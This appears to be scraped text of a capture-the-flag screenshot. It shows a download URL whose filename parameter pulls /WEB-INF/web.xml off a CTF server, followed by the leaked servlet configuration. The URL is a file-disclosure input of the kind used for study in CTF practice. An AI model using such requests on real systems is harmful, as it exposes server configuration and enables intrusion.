 view-source:https://oxb0ncga.eu1.ctfio.com/admin/download?filename=/WEB-INF/web.xml
MAC 美化 Paper 常用工具 漏洞提交平台 基础问题 笔记整理 Linux商店 代号008 代码审计 节点 考证 Web3 switxh Saas
1 <?xml version="1.0" encoding="UTF-8"?>
2 <web-app>
3 <servlet>
4 <servlet-name>Download Servlet</servlet-name>
5 <servlet-class>com.bus.admin.DownloadServlet</servlet-class>
6 <load-on-startup>4</load-on-startup>
7 </servlet>
8 <servlet-mapping>
9 <servlet-name>Incident Report Servlet</servlet-name>
10 <url-pattern>/download</url-pattern>
11 </servlet-mapping>
12 <servlet>
13 <servlet-name>Incident Report Servlet</servlet-name>
14 <servlet-class>com.bus.admin.IncidentReportServlet</servlet-class>
15 <load-on-startup>4</load-on-startup>
16 </servlet>
17 <servlet-mapping>
18 <servlet-name>Incident Report Servlet</servlet-name>
19 <url-pattern>/incident-report</url-pattern>
20 </servlet-mapping>
21 </web-app>